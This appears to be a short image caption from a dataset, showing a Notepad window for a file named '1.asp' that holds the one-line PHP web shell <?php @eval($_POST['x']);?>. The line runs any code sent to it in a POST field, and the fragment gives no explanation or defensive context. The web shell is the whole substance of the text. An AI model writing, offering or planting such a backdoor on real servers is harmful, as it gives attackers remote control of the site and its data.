 1.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST["x"]);?>